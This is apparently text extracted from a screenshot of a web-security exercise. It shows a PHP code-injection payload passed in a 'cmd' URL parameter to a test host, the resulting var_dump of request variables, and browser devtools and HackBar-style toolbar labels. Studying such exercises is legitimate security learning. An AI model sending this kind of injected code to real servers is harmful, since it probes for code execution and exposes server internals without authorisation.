 1 array(4) {
2   ["_GET"]=>
3   array(1) {
4     ["cmd"]=>
5     string(29) "var_dump(get_defined_vars());"
6   }
7   ["_POST"]=>
8   array(0) {
9   }
10   ["_COOKIE"]=>
11   array(0) {
12   }
13   ["_FILES"]=>
14   array(0) {
15   }
16 }
17
元素 控制台 源代码 网络 性能 内存 应用程序 安全
LOAD SPLIT EXECUTE TEST SQLI X
URL
http://test/?cmd=var_dump(get_defined_vars());